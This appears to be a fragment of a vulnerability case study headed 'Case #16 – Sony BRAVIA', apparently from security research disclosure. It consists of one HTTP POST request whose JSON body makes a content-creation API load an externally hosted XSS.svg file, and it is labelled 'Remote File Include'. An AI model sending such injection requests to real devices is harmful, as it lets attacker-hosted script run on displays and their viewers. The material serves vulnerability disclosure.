 Case #16 – Sony BRAVIA
POST /api/content-creation?type=create&id=174ace2f9371b4 HTTP/1.1
{"material":[{"name":"http://www.zeroscience.mk/pentest/XSS.svg","type":"html"},
{"name":"C:fakepathBlank.jpg","type":"jpeg"},{"name":"","type":"external_inp
ut"},{"name":"","type":""}],"layout":{"name":"assets/images/c4e7e66e.icon_layout
_pattern_landscape_003.png","area":3,"direction":"landscape","layouts":[{"index"
:1,"width":960,"height":1080,"x":0,"y":0},{"index":2,"width":960,"height":540,"x
":960,"y":0},{"index":3,"width":960,"height":540,"x":960,"y":540}]}}
Remote File Include
 